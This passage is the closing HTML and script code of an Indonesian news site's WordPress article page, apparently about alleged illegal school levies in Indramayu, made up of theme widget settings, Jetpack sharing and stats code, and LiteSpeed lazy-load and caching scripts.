sebelum melanjutkan.";var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":24258,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="6";block_tdi_3.found_posts="166";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="28";tdBlocksArray.push(block_tdi_3)</script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","open_in_new_window":"yes","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-24258","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"show","match_all":"0","rules":[{"major":"category","minor":"","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="15";block_tdi_7.found_posts="4524";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="302";tdBlocksArray.push(block_tdi_7)</script><script type="litespeed/javascript">var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-24258","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="4524";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1508";tdBlocksArray.push(block_tdi_9)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/":24258}</script><script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"b81228a456","wpRestUrl":"https:\/\/pelitaindo.news\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"196061271","post":"24258","tz":"7","srv":"pelitaindo.news","j":"1:15.4"}]);_stq.push(["clickTrackerInit","196061271","24258"])</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-telegram')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-telegram')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtelegram','menubar=1,resizable=1,width=450,height=450');return!1}})})()</script><script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[24258]")})</script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return}}})})()</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-content/litespeed/js/5a2d320056ffd03644a837e6e0b95511.js?ver=15254"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 01:03:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:03:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->